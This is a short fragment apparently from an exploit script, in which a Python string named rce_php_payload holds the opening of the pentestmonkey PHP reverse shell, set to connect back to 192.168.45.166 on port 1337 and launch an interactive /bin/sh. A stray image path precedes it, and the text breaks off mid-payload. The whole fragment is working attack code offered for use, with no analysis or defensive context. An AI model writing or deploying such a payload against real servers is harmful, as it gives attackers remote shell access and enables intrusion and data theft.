 rce_php_payload = """
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.166';  // You have changed this
$port = 1337;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;